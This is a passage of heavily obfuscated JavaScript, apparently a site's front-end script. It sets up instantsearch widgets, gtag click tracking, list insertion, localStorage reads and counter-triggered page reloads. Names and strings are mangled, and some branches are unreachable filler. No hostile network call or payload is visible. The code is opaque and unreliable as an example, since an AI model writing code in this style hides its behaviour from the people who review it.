U(mD0tQr(0xfc))+DFE9jzU(0x168)+DFE9jzU(0x1a8)+DFE9jzU(0x2db)+DFE9jzU(0x329)+DFE9jzU(mD0tQr(0x160))+DFE9jzU(MOyIoxe(0x15c))+DFE9jzU(FNn2YN(0x11e))+DFE9jzU(0x150)+DFE9jzU(0x231)+DFE9jzU(0x217)+DFE9jzU(0x1c4)+DFE9jzU(0x1d2)+DFE9jzU(0x2bd)+DFE9jzU(0x1e7)+DFE9jzU(XFkQny8(0x15a))+DFE9jzU(0x169)+DFE9jzU(0x2b4)+DFE9jzU(0x383)+DFE9jzU(FNn2YN(0xfb))+DFE9jzU(0x1b0)+DFE9jzU(0x1fd)+DFE9jzU(tneRQP(0x8b))+DFE9jzU(0x387)+DFE9jzU(0x330)+DFE9jzU(XFkQny8(0x139))+DFE9jzU(0x184)+DFE9jzU(mD0tQr(0xe1))+DFE9jzU(0x2c6)+DFE9jzU(0x26a)+DFE9jzU(0x288)+DFE9jzU(tneRQP(0xf4))+DFE9jzU(0x12d)+DFE9jzU(tneRQP(0xda))+DFE9jzU(0x140)+DFE9jzU(0x2ac)+DFE9jzU(XFkQny8(0x151))+DFE9jzU(0x285)+DFE9jzU(0x11c)+DFE9jzU(0x333)+DFE9jzU(0x385)+DFE9jzU(0x298)+DFE9jzU(0x23f)+DFE9jzU(0x318)+DFE9jzU(0x117)+DFE9jzU(0x120)+DFE9jzU(XFkQny8(0x72))+DFE9jzU(FNn2YN(0x7e))+DFE9jzU(mD0tQr(0xee))+DFE9jzU(0x185)+DFE9jzU(MOyIoxe(0xda))+DFE9jzU(FNn2YN(0x16d))+DFE9jzU(XFkQny8(0x12e))+DFE9jzU(XFkQny8(0x129))+DFE9jzU(0x124)+DFE9jzU(0x312)+DFE9jzU(0x222)+DFE9jzU(0x2e3)+DFE9jzU(0x1e8)+DFE9jzU(0x291)+DFE9jzU(0x14e)+DFE9jzU(0x143)+DFE9jzU(0x1ec)+DFE9jzU(FNn2YN(0x14e))+DFE9jzU(tneRQP(0x98))+DFE9jzU(tneRQP(0xc8))+(DFE9jzU(XFkQny8(0xfb))+DFE9jzU(0x34f)+DFE9jzU(0x11d)+DFE9jzU(XFkQny8(0x14d))+DFE9jzU(0x165)+DFE9jzU(0x16e)+DFE9jzU(0x10d)+DFE9jzU(0x149)+DFE9jzU(0x2df)+DFE9jzU(0x30d)+DFE9jzU(tneRQP(0xcd))+DFE9jzU(0x142)+DFE9jzU(0x24b)+DFE9jzU(tneRQP(0x6e))+DFE9jzU(0x33f)+DFE9jzU(0x2dd)+DFE9jzU(0x19e)+DFE9jzU(XFkQny8(0x71))+DFE9jzU(0x189)+DFE9jzU(0x356)+DFE9jzU(0x296)+DFE9jzU(0x38c)+DFE9jzU(0x244)+DFE9jzU(0x378)+DFE9jzU(0x2ae)+DFE9jzU(0x242)+DFE9jzU(0x20e)+DFE9jzU(0x227)+DFE9jzU(FNn2YN(0x130))+DFE9jzU(0x32c)+DFE9jzU(0x380)+DFE9jzU(0x271)+DFE9jzU(0x178)+DFE9jzU(MOyIoxe(0xfb))+DFE9jzU(0x22f)+DFE9jzU(0x239)+DFE9jzU(mD0tQr(0xf1))+DFE9jzU(0x182)+DFE9jzU(0x144)+DFE9jzU(0x309)+DFE9jzU(tneRQP(0xfc))+DFE9jzU(MOyIoxe(0xcf))+DFE9jzU(0x17e)+DFE9jzU(0x15d)+DFE9jzU(MOyIoxe(0xe6))+DFE9jzU(0x1e1)+DFE9jzU(FNn2YN(0x14f))+DFE9jzU(0x243)+DFE9jzU(mD0tQr(0xf6))+DFE9jzU(tneRQP(0xce))+DFE9jzU(0x37f)+DFE9jzU(0x366)+DFE9jzU(0x161)+DFE9jzU(0x2fb)+DFE9jzU(0x1b8)+DFE9jzU(0x29d)+DFE9jzU(0x2f0)+DFE9jzU(0x120)+DFE9jzU(tneRQP(0xb))+DFE9jzU(XFkQny8(0x73))+DFE9jzU(0x30f)+DFE9jzU(0x2b1)+DFE9jzU(XFkQny8(0x72))+DFE9jzU(0x26f)+DFE9jzU(0x12e)+DFE9jzU(0x2ec)+DFE9jzU(XFkQny8(0xa2))+DFE9jzU(MOyIoxe(0xde))+DFE9jzU(tneRQP(0xe2))+DFE9jzU(MOyIoxe(0xe3))+DFE9jzU(0x35b)+DFE9jzU(0x17c)+DFE9jzU(0x218)+DFE9jzU(0x11a)+DFE9jzU(0x34a)+DFE9jzU(0x1db)+DFE9jzU(0x327)+DFE9jzU(0x191)+DFE9jzU(0x160)+DFE9jzU(tneRQP(0x8d))+DFE9jzU(0x2de)+DFE9jzU(0x109)+DFE9jzU(0x2d7)+DFE9jzU(0x18c)+DFE9jzU(0x13c)+DFE9jzU(0x127)+DFE9jzU(0x2e5)+DFE9jzU(MOyIoxe(0x98))+DFE9jzU(0x278)+DFE9jzU(mD0tQr(0x11d))+DFE9jzU(XFkQny8(0xd1))+DFE9jzU(0x1ea)+DFE9jzU(0x1f6)+DFE9jzU(0x2ea)+DFE9jzU(0x297)+DFE9jzU(0x1e2)+DFE9jzU(XFkQny8(0x137))+DFE9jzU(0x31f)+DFE9jzU(0x25e)+DFE9jzU(0x16b)),DFE9jzU(0x22c)+DFE9jzU(0x2a1)+DFE9jzU(0x2fa)+DFE9jzU(0x16c)+DFE9jzU(0x386)+DFE9jzU(0x2c3)+DFE9jzU(0x30e)+DFE9jzU(mD0tQr(0x153))+DFE9jzU(XFkQny8(0x165))+DFE9jzU(FNn2YN(0x147))+DFE9jzU(0x2e0)+DFE9jzU(0x135)+DFE9jzU(0x1c0)+DFE9jzU(mD0tQr(0x16e))+DFE9jzU(0x2cb)+DFE9jzU(0x12a)+DFE9jzU(XFkQny8(0xa4))+DFE9jzU(FNn2YN(0xb0))+DFE9jzU(0x2a2)+DFE9jzU(0x22a)+DFE9jzU(0x209)+DFE9jzU(0x183)+DFE9jzU(XFkQny8(0x160))+DFE9jzU(0x338)+DFE9jzU(0x275)+DFE9jzU(FNn2YN(0x152))+DFE9jzU(0x18e)+DFE9jzU(0x21e)+DFE9jzU(0x215)+DFE9jzU(FNn2YN(0x156))+DFE9jzU(0x323)+DFE9jzU(0x2e9)+DFE9jzU(0x301)+DFE9jzU(0x267)+DFE9jzU(0x33e)+DFE9jzU(0x2b7)+DFE9jzU(0x24f),mCCD0jo=XFkQny8(0x55)),uPtjO5n=Math[DFE9jzU(XFkQny8(0x138))]()>=.5?DFE9jzU(0x166):DFE9jzU(0x14b);typeof(uPtjO5n===DFE9jzU(tneRQP(0x6d))?cAI8fM[VZXir7(DFE9jzU(FNn2YN(0x115)),DFE9jzU(MOyIoxe(0xe9)),IWd897s(mD0tQr(0x5c)))](DFE9jzU(0x340),QpIaYzR):cAI8fM[VZXir7(DFE9jzU(0x224),DFE9jzU(0x1d9),IWd897s(MOyIoxe(0x4d)))](DFE9jzU(0x32e),QpIaYzR),G51klI++)}}function LrCGlOC(){!(GULKxh9=VZXir7(VZXir7([],IWd897s(-0x2f)),IWd897s(-0x2f)),Ie3fESz())}function jpzlJm(){const mD0tQr=zmkG8sW;if(qBGOAb>0x2&&eo6Vpk.rJ9O1o>-0x2d){return}const z1wDJOr=document[VZXir7(mD0tQr(0x306),mD0tQr(0x379),mCCD0jo=0x3a)](VZXir7(mD0tQr(MOyIoxe(0x6c))+mD0tQr(0x11b),'\x73\x74',IWd897s(FNn2YN(0x60))));if(z1wDJOr){var DFE9jzU=V2UVmV9(mD0tQr=>{return rRy3yCQ[mD0tQr>-0x29?mD0tQr>0xf5?mD0tQr+0x3c:mD0tQr<-0x29?mD0tQr-0x52:mD0tQr+0x28:mD0tQr+0x61]},0x1);const cAI8fM=document[VZXir7(mD0tQr(0x25a),mD0tQr(0x360),mCCD0jo=tneRQP(-0x12))]('\u006c\u0069');let XFkQny8=((cAI8fM[mD0tQr(0x1ad)]=VZXir7(mD0tQr(FNn2YN(0xa8))+mD0tQr(0x315)+mD0tQr(MOyIoxe(0xd6))+mD0tQr(0x130),mD0tQr(0x1b2),IWd897s(DFE9jzU(-0x20))),cAI8fM[mD0tQr(FNn2YN(0x80))][mD0tQr(DFE9jzU(0x38))](VZXir7(mD0tQr(0x135)+mD0tQr(0x2f7),'\x6d',mCCD0jo=0x3a),mD0tQr(DFE9jzU(0x26)),VZXir7(mD0tQr(0x2eb),mD0tQr(0x206),IWd897s(0x3a)))),DFE9jzU(-0x25));if(qBGOAb===0x0){XFkQny8=0x11}else{qBGOAb===0x1&&(XFkQny8=0x21)}z1wDJOr[mD0tQr(0x18a)][XFkQny8]&&(z1wDJOr[VZXir7(mD0tQr(0x1a3),DFE9jzU(0x1c),mCCD0jo=FNn2YN(0x60))](cAI8fM,z1wDJOr[mD0tQr(0x18a)][XFkQny8]),qBGOAb++)}}typeof(IrzAP2[MOyIoxe(0xa9)](zmkG8sW(tneRQP(0x85)),V2UVmV9(()=>{var mD0tQr,z1wDJOr,DFE9jzU,cAI8fM;function XFkQny8(mD0tQr){return rRy3yCQ[mD0tQr<-0x24?mD0tQr-0x61:mD0tQr>0xfa?mD0tQr+0x46:mD0tQr+0x23]}typeof(mD0tQr=oIy0opT[MOyIoxe(0x4e)](FNn2YN(0x81),tneRQP(0x10)),z1wDJOr=oIy0opT(FNn2YN(0x88)),DFE9jzU={rB4JJZi:oIy0opT(0x2f)},cAI8fM=!0x1);const DROTE3i=zmkG8sW;if(cAI8fM){module.exports=async(mD0tQr=()=>{var mD0tQr={[MOyIoxe(0x70)]:oIy0opT(0x16)};throw new Error(mD0tQr[MOyIoxe(0x70)]+t3K3AF.Kh0_1j2+oIy0opT(0x18)+oIy0opT(XFkQny8(0x25))+'\u0064')})=>{const z1wDJOr=new Set(process.argv.slice(0x2));if(VZXir7(z1wDJOr.has(oIy0opT(0x1a)),IWd897s(-0x2f))){if(z1wDJOr.size!==FNn2YN(0x64)){return!0x1}if(VZXir7(z1wDJOr.has('\x2d\x76'),IWd897s(-tneRQP(-0x15)))){return MOyIoxe(0x62)}}const DFE9jzU=await(async(z1wDJOr,DFE9jzU)=>{if(z1wDJOr){return oIy0opT(0x1b)+oIy0opT(0x1c)+'\u0029'}if(DFE9jzU===await mD0tQr()){return oIy0opT(0x1d)+'\x6c\x29'}return''})();return!0x0}}typeof(document[VZXir7(DROTE3i(MOyIoxe(0x63)),DROTE3i(0x199),IWd897s(0x3a))](VZXir7(DROTE3i(0x368),'\x6f\x6e',IWd897s(0x3a)))[DROTE3i(0x1df)](mD0tQr=>{var z1wDJOr=V2UVmV9(mD0tQr=>{return rRy3yCQ[mD0tQr<0x17f?mD0tQr<0x17f?mD0tQr<0x61?mD0tQr-0x4e:mD0tQr>0x17f?mD0tQr-0x2f:mD0tQr>0x61?mD0tQr>0x17f?mD0tQr+0x56:mD0tQr-0x62:mD0tQr+0x27:mD0tQr-0x9:mD0tQr+0x56]},0x1);const DFE9jzU=DROTE3i;VZXir7(mD0tQr[VZXir7(DFE9jzU(0x344),DFE9jzU(0x2b9),mCCD0jo=0x3a)],mCCD0jo=-MOyIoxe(0x4a))&&(mD0tQr[VZXir7(DFE9jzU(0x2bf),DFE9jzU(0x18b),IWd897s(0x3a))](DFE9jzU(0x11e),C6tsLV),mD0tQr[VZXir7(DFE9jzU(FNn2YN(0x15e)),DFE9jzU(FNn2YN(0x8b)),mCCD0jo=0x3a)]=VZXir7(VZXir7([],IWd897s(-0x2f)),IWd897s(-z1wDJOr(0x67))))}),q0ffy7H&&(window[VZXir7(DROTE3i(tneRQP(0x13)),DROTE3i(MOyIoxe(0x71)),mCCD0jo=FNn2YN(0x60))](DROTE3i(0x36d),SzFbwKN),window[VZXir7(DROTE3i(0x2bf),DROTE3i(FNn2YN(0x84)),IWd897s(0x3a))](DROTE3i(MOyIoxe(0x148)),SzFbwKN),SzFbwKN()),document[VZXir7(DROTE3i(MOyIoxe(0x63)),DROTE3i(0x199),IWd897s(FNn2YN(0x60)))](VZXir7(DROTE3i(0x351),DROTE3i(0x129),IWd897s(0x3a)))[DROTE3i(0x1df)](mD0tQr=>{var z1wDJOr=V2UVmV9(mD0tQr=>{return rRy3yCQ[mD0tQr<0x102?mD0tQr+0x1b:mD0tQr-0x32]},0x1);const DFE9jzU=DROTE3i;VZXir7(mD0tQr[VZXir7(DFE9jzU(0x369),DFE9jzU(z1wDJOr(0x11)),mCCD0jo=tneRQP(-0x12))],IWd897s(-MOyIoxe(0x4a)))&&(mD0tQr[VZXir7(DFE9jzU(z1wDJOr(0x12)),DFE9jzU(0x18b),IWd897s(z1wDJOr(-0x13)))](DFE9jzU(0x11e),V2UVmV9(()=>{const mD0tQr=DFE9jzU;void(moOXYul++,moOXYul>=tneRQP(-0x7)&&(fvU7Az(mD0tQr(0x350)),location[mD0tQr(0x12f)]='',location[mD0tQr(0x220)]()))},0x0)),mD0tQr[VZXir7(DFE9jzU(0x369),DFE9jzU(FNn2YN(0x84)),IWd897s(0x3a))]=VZXir7(VZXir7([],mCCD0jo=-0x2f),IWd897s(-tneRQP(-0x15))))}),document[VZXir7(DROTE3i(0x306),DROTE3i(0x199),mCCD0jo=FNn2YN(0x60))](VZXir7(DROTE3i(MOyIoxe(0x73)),DROTE3i(0x2ce),IWd897s(FNn2YN(0x60))))[DROTE3i(tneRQP(0x18))](mD0tQr=>{const z1wDJOr=DROTE3i;VZXir7(mD0tQr[VZXir7(z1wDJOr(tneRQP(0x15)),z1wDJOr(0x18b),mCCD0jo=MOyIoxe(0x4d))],IWd897s(-0x2f))&&(mD0tQr[VZXir7(z1wDJOr(0x2bf),z1wDJOr(FNn2YN(0x84)),mCCD0jo=FNn2YN(0x60))](z1wDJOr(MOyIoxe(0x79)),V2UVmV9(()=>{const mD0tQr=z1wDJOr;!(NWTM9s++,NWTM9s>=0x90&&(fvU7Az(mD0tQr(0x1f0)),location[mD0tQr(0x12f)]='',location[mD0tQr(0x220)]()))},0x0)),mD0tQr[VZXir7(z1wDJOr(tneRQP(0x15)),z1wDJOr(FNn2YN(0x84)),mCCD0jo=0x3a)]=VZXir7(VZXir7([],mCCD0jo=-MOyIoxe(0x4a)),IWd897s(-0x2f)))}),G51klI<FNn2YN(0x64)&&(Fya0fW(),document[VZXir7(DROTE3i(MOyIoxe(0x63)),DROTE3i(0x199),mCCD0jo=MOyIoxe(0x4d))](VZXir7(DROTE3i(MOyIoxe(0x6c))+DROTE3i(0x118),DROTE3i(0x2c9),IWd897s(0x3a)))[DROTE3i(0x1df)](mD0tQr=>{const z1wDJOr=DROTE3i;mD0tQr[VZXir7(z1wDJOr(0x2bf),z1wDJOr(tneRQP(0x12)),IWd897s(FNn2YN(0x60)))](z1wDJOr(0x11e),LrCGlOC)})),document[VZXir7(DROTE3i(0x306),DROTE3i(MOyIoxe(0x64)),mCCD0jo=tneRQP(-0x12))](VZXir7(DROTE3i(0x21d)+DROTE3i(0x32b),'\x6e',IWd897s(FNn2YN(0x60))))[DROTE3i(0x1df)](mD0tQr=>{var z1wDJOr;function DFE9jzU(mD0tQr){return rRy3yCQ[mD0tQr>0x1e?mD0tQr>0x1e?mD0tQr<0x1e?mD0tQr-0x55:mD0tQr-0x1f:mD0tQr-0x16:mD0tQr+0x64]}z1wDJOr=DFE9jzU(0x3c);if(z1wDJOr){var cAI8fM=V2UVmV9((mD0tQr,z1wDJOr)=>{var XFkQny8;if(typeof mD0tQr!==oIy0opT(0x1e)){throw new Error(oIy0opT[MOyIoxe(0x4e)](FNn2YN(0x81),0x1f)+oIy0opT(0x20)+oIy0opT(0x21)+oIy0opT(0x22))}if(VZXir7(mD0tQr,IWd897s(-0x2f))){var DROTE3i=V2UVmV9(mD0tQr=>{return rRy3yCQ[mD0tQr<0xf0?mD0tQr>0xf0?mD0tQr+0x30:mD0tQr<-0x2e?mD0tQr-0x24:mD0tQr>-0x2e?mD0tQr>-0x2e?mD0tQr>-0x2e?mD0tQr+0x2d:mD0tQr-0x61:mD0tQr+0x46:mD0tQr-0x39:mD0tQr-0x2c]},0x1);throw new Error(oIy0opT[FNn2YN(0x62)](DFE9jzU(0x48),[0x23])+oIy0opT(0x24)+dR7mnTE[DROTE3i(-0x21)]+oIy0opT(0x19)+oIy0opT(0x26)+oIy0opT(0x27)+oIy0opT(0x28))}XFkQny8=window.localStorage.getItem(mD0tQr);try{XFkQny8=JSON.parse(XFkQny8)}catch(e){var zmkG8sW=[oIy0opT[MOyIoxe(0x4e)](void 0x0,0x2a)];z1wDJOr(new Error(VZXir7(oIy0opT(0x29)+zmkG8sW[0x0]+t3K3AF.tI8SePl+oIy0opT(0x2c)+oIy0opT(0x2d)+mD0tQr+oIy0opT(0x2e),e.message,mCCD0jo=DFE9jzU(0x27))))}z1wDJOr(null,XFkQny8)},0x2)}const XFkQny8=DROTE3i;VZXir7(mD0tQr[VZXir7(XFkQny8(0x13b)+XFkQny8(DFE9jzU(0x50)),XFkQny8(FNn2YN(0x84)),IWd897s(0x3a))],IWd897s(-0x2f))&&(mD0tQr[VZXir7(XFkQny8(0x2bf),XFkQny8(MOyIoxe(0x71)),IWd897s(tneRQP(-0x12)))](XFkQny8(0x11e),mD0tQr=>{var z1wDJOr=V2UVmV9(mD0tQr=>{return rRy3yCQ[mD0tQr>0x29?mD0tQr<0x147?mD0tQr<0x29?mD0tQr+0x50:mD0tQr>0x29?mD0tQr<0x29?mD0tQr-0x5:mD0tQr>0x147?mD0tQr-0x10:mD0tQr>0x29?mD0tQr>0x29?mD0tQr>0x147?mD0tQr+0x62:mD0tQr-0x2a:mD0tQr-0x16:mD0tQr+0x61:mD0tQr+0x3:mD0tQr-0x42:mD0tQr+0x20]},0x1);const DFE9jzU=XFkQny8;gtag(DFE9jzU(0x153),VZXir7(DFE9jzU(0x2c7),DFE9jzU(FNn2YN(0x8d)),IWd897s(0x3a)),{[oIy0opT[MOyIoxe(0x4f)](void 0x0,[0x2f])+oIy0opT(tneRQP(0x16))+'\u0072\u0079']:VZXir7(DFE9jzU(0x2c7)+DFE9jzU(0x202),'\x64',IWd897s(z1wDJOr(0x32))),[eV3QgaK.wJaXdTg]:VZXir7(DFE9jzU(0x234)+DFE9jzU(0x1f8),'\x6b',mCCD0jo=tneRQP(-0x12))})}),mD0tQr[VZXir7(XFkQny8(MOyIoxe(0x7b))+XFkQny8(FNn2YN(0x89)),XFkQny8(0x18b),mCCD0jo=0x3a)]=VZXir7(VZXir7([],mCCD0jo=-FNn2YN(0x5d)),mCCD0jo=-0x2f))}),document[VZXir7(DROTE3i(MOyIoxe(0x63)),DROTE3i(MOyIoxe(0x64)),mCCD0jo=0x3a)](VZXir7(DROTE3i(tneRQP(0x1d)),DROTE3i(tneRQP(0xd3)),mCCD0jo=XFkQny8(-0x1b)))[DROTE3i(tneRQP(0x18))](mD0tQr=>{var z1wDJOr=V2UVmV9(mD0tQr=>{return rRy3yCQ[mD0tQr>0xc7?mD0tQr-0x42:mD0tQr<-0x57?mD0tQr-0x52:mD0tQr>-0x57?mD0tQr>0xc7?mD0tQr-0x16:mD0tQr>-0x57?mD0tQr>-0x57?mD0tQr+0x56:mD0tQr+0x4d:mD0tQr+0x6:mD0tQr+0x23]},0x1);const DFE9jzU=DROTE3i;VZXir7(mD0tQr[VZXir7(DFE9jzU(0x13b)+DFE9jzU(0x2fd),DFE9jzU(tneRQP(0x19)),mCCD0jo=0x3a)],IWd897s(-0x2f))&&(mD0tQr[VZXir7(DFE9jzU(XFkQny8(0xa)),DFE9jzU(tneRQP(0x12)),IWd897s(0x3a))](DFE9jzU(FNn2YN(0x8c)),mD0tQr=>{var cAI8fM=V2UVmV9(mD0tQr=>{return rRy3yCQ[mD0tQr>0x166?mD0tQr-0x38:mD0tQr-0x49]},0x1);const DROTE3i=DFE9jzU;gtag(DROTE3i(z1wDJOr(-0x1e)),VZXir7(DROTE3i(tneRQP(0x1f)),DROTE3i(FNn2YN(0x8d)),IWd897s(MOyIoxe(0x4d))),{[oIy0opT(0x2f)+oIy0opT(tneRQP(0x16))+'\u0072\u0079']:VZXir7(DROTE3i(0x2c7)+DROTE3i(FNn2YN(0x92)),cAI8fM(0x60),mCCD0jo=XFkQny8(-0x1b)),[oIy0opT(XFkQny8(-0x1e))+oIy0opT(0x32)]:VZXir7(DROTE3i(0x320),DROTE3i(0x1fe),IWd897s(0x3a))})}),mD0tQr[VZXir7(DFE9jzU(z1wDJOr(-0x20))+DFE9jzU(0x2fd),DFE9jzU(z1wDJOr(-0x23)),mCCD0jo=FNn2YN(0x60))]=VZXir7(VZXir7([],mCCD0jo=-0x2f),IWd897s(-0x2f)))}),document[VZXir7(DROTE3i(0x306),DROTE3i(0x199),IWd897s(FNn2YN(0x60)))](VZXir7(DROTE3i(tneRQP(0x1d)),DROTE3i(0x252),IWd897s(0x3a)))[DROTE3i(XFkQny8(0xf))](cAI8fM=>{var zmkG8sW=!0x1;const QpIaYzR=DROTE3i;if(zmkG8sW){var uPtjO5n=V2UVmV9((cAI8fM,zmkG8sW)=>{var QpIaYzR,uPtjO5n;function mD0tQr(cAI8fM){return rRy3yCQ[cAI8fM>0x58?cAI8fM<0x176?cAI8fM<0x58?cAI8fM-0x1a:cAI8fM>0x58?cAI8fM<0x176?cAI8fM>0x176?cAI8fM+0x46:cAI8fM>0x176?cAI8fM+0x1f:cAI8fM-0x59:cAI8fM-0x10:cAI8fM+0x30:cAI8fM-0x57:cAI8fM-0x4c]}void(QpIaYzR=[],uPtjO5n=cAI8fM.length);return cAI8fM.sort((cAI8fM,zmkG8sW)=>VZXir7(cAI8fM,zmkG8sW,IWd897s(-mD0tQr(0x5d)))),t3K3AF(QpIaYzR,[],0x0,uPtjO5n,cAI8fM,zmkG8sW),QpIaYzR},0x2),t3K3AF;void(t3K3AF=V2UVmV9((cAI8fM,zmkG8sW,QpIaYzR,uPtjO5n,mD0tQr,z1wDJOr)=>{var DFE9jzU=null,XFkQny8;if(z1wDJOr<MOyIoxe(0x48)&&eo6Vpk.rJ9O1o>-MOyIoxe(0x61)){return}if(z1wDJOr===MOyIoxe(0x48)){return cAI8fM.push(zmkG8sW)}for(XFkQny8=QpIaYzR;XFkQny8<uPtjO5n;XFkQny8++){if(mD0tQr[XFkQny8]>z1wDJOr){break}if(XFkQny8>QpIaYzR&&mD0tQr[XFkQny8]===mD0tQr[XFkQny8-tneRQP(-0xe)]){continue}!(DFE9jzU=Array.from(zmkG8sW),DFE9jzU.push(mD0tQr[XFkQny8]),t3K3AF(cAI8fM,DFE9jzU,VZXir7(XFkQny8,0x1,IWd897s(0x3a)),uPtjO5n,mD0tQr,VZXir7(z1wDJOr,mD0tQr[XFkQny8],IWd897s(-0x16))))}},0x6),console.log(uPtjO5n))}VZXir7(cAI8fM[VZXir7(QpIaYzR(0x13b)+QpIaYzR(tneRQP(0x21)),QpIaYzR(XFkQny8(0x10)),IWd897s(tneRQP(-0x12)))],IWd897s(-0x2f))&&(cAI8fM[VZXir7(QpIaYzR(0x2bf),QpIaYzR(0x18b),IWd897s(0x3a))](QpIaYzR(0x11e),cAI8fM=>{const zmkG8sW=QpIaYzR;gtag(zmkG8sW(MOyIoxe(0x7d)),VZXir7(zmkG8sW(FNn2YN(0x91)),zmkG8sW(FNn2YN(0x8d)),mCCD0jo=XFkQny8(-0x1b)),{[DFE9jzU.rB4JJZi+z1wDJOr+'\x72\x79']:VZXir7(zmkG8sW(0x2c7)+zmkG8sW(MOyIoxe(0x7f)),tneRQP(-0x3),IWd897s(MOyIoxe(0x4d))),[oIy0opT(0x2f)+mD0tQr]:VZXir7(zmkG8sW(0x16f),zmkG8sW(0x112),IWd897s(FNn2YN(0x60)))})}),cAI8fM[VZXir7(QpIaYzR(0x13b)+QpIaYzR(MOyIoxe(0x80)),QpIaYzR(0x2b9),IWd897s(tneRQP(-0x12)))]=VZXir7(VZXir7([],IWd897s(-0x2f)),mCCD0jo=-0x2f))}))},0x0)),IrzAP2[zmkG8sW(tneRQP(0xb0))]([instantsearch[zmkG8sW(0x28f)][zmkG8sW(0x2c1)]({[oIy0opT(0x33)+oIy0opT[FNn2YN(0x62)](void 0x0,[FNn2YN(0x94)])]:zmkG8sW(0x122),[oIy0opT[MOyIoxe(0x4f)](void 0x0,[0x35])+z1wDJOr.NPZktoi]:VZXir7(zmkG8sW(0x15e),zmkG8sW(0x259),mCCD0jo=FNn2YN(0x60))}),instantsearch[zmkG8sW(tneRQP(0x28))][zmkG8sW(tneRQP(0x91))]({[eV3QgaK[MOyIoxe(0x82)]+oIy0opT(0x38)]:0x30,[oIy0opT(0x39)]:mzcEg5[VZXir7(zmkG8sW(0x12b),zmkG8sW(0x27b),mCCD0jo=0x3a)]}),instantsearch[zmkG8sW(0x28f)][zmkG8sW(0x321)]({[oIy0opT(0x33)+oIy0opT(tneRQP(0x22))]:VZXir7(zmkG8sW(0x2f2),zmkG8sW(0x370),mCCD0jo=0x3a),[oIy0opT(MOyIoxe(0x4d))]:[{[uPtjO5n]:zmkG8sW(FNn2YN(0x96)),[oIy0opT(0x32)]:zmkG8sW(0x262)},{[oIy0opT(0x3b)]:VZXir7(zmkG8sW(0x35a)+zmkG8sW(MOyIoxe(0x10d)),zmkG8sW(0x346),mCCD0jo=0x3a),[oIy0opT(FNn2YN(0x82))]:VZXir7(zmkG8sW(0x284),zmkG8sW(0x283),IWd897s(MOyIoxe(0x4d)))},{[z1wDJOr[tneRQP(0x25)]]:VZXir7(zmkG8sW(0x35a)+zmkG8sW(0x250),zmkG8sW(0x255),IWd897s(0x3a)),[oIy0opT.apply(void 0x0,[MOyIoxe(0x6f)])]:VZXir7(zmkG8sW(0x2b5),zmkG8sW(0x210),IWd897s(tneRQP(-0x12)))},{[oIy0opT(0x3b)]:VZXir7(zmkG8sW(0x208)+zmkG8sW(FNn2YN(0x99))+zmkG8sW(0x31b),zmkG8sW(0x33c),IWd897s(MOyIoxe(0x4d))),[oIy0opT(MOyIoxe(0x6f))]:zmkG8sW(0x146)},{[oIy0opT(tneRQP(0x26))]:VZXir7(zmkG8sW(0x208)+zmkG8sW(FNn2YN(0x99))+zmkG8sW(tneRQP(0x86)),'\u0073\u0063',mCCD0jo=FNn2YN(0x60)),[mD0tQr[0x0]]:zmkG8sW(0x264)},{[oIy0opT(MOyIoxe(0x85))]:VZXir7(zmkG8sW(FNn2YN(0x129)),zmkG8sW(0x23a),IWd897s(MOyIoxe(0x4d))),[oIy0opT(0x32)]:VZXir7(zmkG8sW(tneRQP(0xb6)),'\x61\x72',IWd897s(tneRQP(-0x12)))},{[oIy0opT(FNn2YN(0x98))]:VZXir7(zmkG8sW(MOyIoxe(0x11b))+zmkG8sW(0x357),zmkG8sW(tneRQP(0xeb)),IWd897s(tneRQP(-0x12))),[oIy0opT[MOyIoxe(0x4f)](void 0x0,[MOyIoxe(0x6f)])]:VZXir7(zmkG8sW(0x1a2),zmkG8sW(0x388),mCCD0jo=0x3a)},{[oIy0opT.call(void 0x0,FNn2YN(0x98))]:VZXir7(zmkG8sW(0x295)+zmkG8sW(0x14d),'\u0073\u0063',mCCD0jo=MOyIoxe(0x4d)),[oIy0opT(MOyIoxe(0x6f))]:VZXir7(zmkG8sW(0x314),'\u0063\u0065',mCCD0jo=FNn2YN(0x60))}]}),instantsearch[zmkG8sW(FNn2YN(0x9a))][VZXir7(zmkG8sW(0x237),zmkG8sW(0x1a9),IWd897s(0x3a))]({[oIy0opT(MOyIoxe(0x8f))+dR7mnTE[0x2]]:VZXir7(zmkG8sW(0x20c),tneRQP(0x29),mCCD0jo=FNn2YN(0x60)),[QpIaYzR]:zmkG8sW(FNn2YN(0xe3)),[eV3QgaK.aq16pMc]:0x5,[eV3QgaK.KSATXtr+FNn2YN(0x9c)]:VZXir7(VZXir7([],mCCD0jo=-FNn2YN(0x5d)),IWd897s(-0x2f)),[dR7mnTE[MOyIoxe(0x4b)]+oIy0opT.call(void 0x0,0x3f)+'\u0074']:0x19,[oIy0opT(MOyIoxe(0x54))]:[zmkG8sW(FNn2YN(0xa1)),zmkG8sW(0x1ff)]}),instantsearch[zmkG8sW(MOyIoxe(0x87))][VZXir7(zmkG8sW(0x237),zmkG8sW(0x1a9),mCCD0jo=MOyIoxe(0x4d))]({[oIy0opT(0x33)+oIy0opT(0x34)]:VZXir7(zmkG8sW(0x25d),tneRQP(0x29),mCCD0jo=0x3a),[oIy0opT.call(FNn2YN(0x81),FNn2YN(0x9d))+oIy0opT[MOyIoxe(0x4f)](void 0x0,[FNn2YN(0xa4)])]:zmkG8sW(tneRQP(0x3f)),[oIy0opT[FNn2YN(0x62)](FNn2YN(0x81),[0x3d])]:tneRQP(-0x13),[oIy0opT(MOyIoxe(0x8b))+'\x72\x65']:VZXir7(VZXir7([],IWd897s(-0x2f)),IWd897s(-0x2f)),[t3K3AF.jhe19Zg+oIy0opT(0x3f)+MOyIoxe(0x8c)]:FNn2YN(0xa0),[mD0tQr[MOyIoxe(0x51)]]:[zmkG8sW(tneRQP(0x2f)),zmkG8sW(FNn2YN(0x108))]}),instantsearch[zmkG8sW(0x28f)][VZXir7(zmkG8sW(0x237),zmkG8sW(0x1a9),IWd897s(FNn2YN(0x60)))]({[oIy0opT(FNn2YN(0xa2))+oIy0opT(0x34)]:zmkG8sW(0x2ba),[DROTE3i+oIy0opT(0x42)]:VZXir7(zmkG8sW(0x113),zmkG8sW(0x216),IWd897s(tneRQP(-0x12))),[oIy0opT(0x3d)]:0x8,[oIy0opT(0x3e)+tneRQP(0x2a)]:VZXir7(VZXir7([],mCCD0jo=-0x2f),IWd897s(-tneRQP(-0x15))),[oIy0opT(FNn2YN(0x9e))+oIy0opT[MOyIoxe(0x4f)](void 0x0,[FNn2YN(0x58)])+tneRQP(0x2d)]:0x19,[oIy0opT.call(void 